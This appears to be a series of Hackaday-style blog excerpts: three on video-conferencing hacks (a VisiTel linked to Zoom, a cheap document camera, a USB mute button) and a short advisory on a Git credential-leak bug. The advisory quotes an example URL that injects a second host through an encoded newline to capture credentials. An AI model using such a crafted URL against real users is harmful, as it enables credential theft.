Hang up your car phone and toss that fax machine in the garbage. Even back in the late 80s it was possible to do away with these primitive technologies in favor of video conferencing, even though this technology didn’t catch on en masse until recently. In fact, Mitsubishi released a piece of video conferencing equipment called the VisiTel that can be put to use today, provided you can do a bit of work to get it to play along nicely with modern technology.

[Alex] was lucky enough to have one of these on hand, as soon as it was powered up he was able to get to work deciphering the messaging protocol of the device. To do this he showed the camera certain pictures with known properties and measured the output waveforms coming from the device, which were AM modulated over an RJ9 connection which he had changed to a 3.5 mm headphone jack.

It communicates in a series of pictures instead of sending an actual video signal, so [Alex] had a lot of work to do to properly encode and decode the stream. He goes into incredible detail on his project page about this process and is worth a read for anyone interested in signal processing. Ultimately, [Alex] was able to patch this classic piece of technology into a Zoom call and the picture quality is excellent when viewed through the lens of $399 80s technology.

We have been seeing a lot of other hacks around video conferencing in the past six months as well, such as physical mute buttons and a mirror that improves eye contact through the webcam.

END_OF_DOCUMENT_TOKEN_TO_BE_REPLACED

Video conferencing is nothing new, but the recent world events have made it much more mainstream than it has been in the past. Luckily, web camera technology is nothing new and most software can also show your screen. But what about your paper documents? Turns out that [John Nelson] can show you how to spend $5 for an old laptop camera module and put your documents center stage on your next Zoom, Skype or other video conferences.

This is especially good for things that would be hard to draw in real time during a conference like a quick sketch, a schematic, or as you can see in the post and the video demo below, chemical molecule diagrams.

END_OF_DOCUMENT_TOKEN_TO_BE_REPLACED  END_OF_DOCUMENT_TOKEN_TO_BE_REPLACED

With many conferences moving to fully virtual this year, video conferencing will continue to be a mainstay in our lives for the foreseeable future. [Elliot] wanted to spice up his video conferencing experience just a bit and make his experience a bit more ergonomic. We’ve all had the problem of looking for our Zoom window buried behind any number of other applications, desperately searching for the mute button. Furthermore, when we get called on, we’re desperately trying to give the impression that we’ve been paying attention the entire time, even when we haven’t been.

To solve all these problems, he built a physical mute button to easily toggle the mute option on and off during Zoom calls. The device takes advantage of the native USB feature of his Digispark board, and a few built-in keyboard shortcuts in Zoom. With native USB, the Digispark board can act like a keyboard, making it really simple to emulate keyboard presses using the microcontroller. Throw in an arcade-style button and do a bit of handcrafting and you have yourself your own physical mute button.

We were really impressed by the simplicity of the design as well as the elegance of the mechanical assembly. [Elliot] even made a revamped version with a second button allowing him to control his video as well. Cool button(s) [Elliot]!

What’s your favorite work-from-home hack? Check out some of our favorites here on Hackaday.

END_OF_DOCUMENT_TOKEN_TO_BE_REPLACED

Git released an update on Tuesday, fixing an issue that could result in leaking credentials. The vulnerability was in how Git handles an HTTP URL containing a newline. Looking at the commits in 2.26.1, we can find an example of an attack:
url = "https://one.example.com?%0ahost=two.example.com/foo.git"

So doing a git pull against this repository will connect your git instance to an attacker’s server, but using the credentials from an arbitrary server. It seems like this could potentially be used to steal Github credentials, for instance. So go make sure you have an updated Git client.
END_OF_DOCUMENT_TOKEN_TO_BE_REPLACED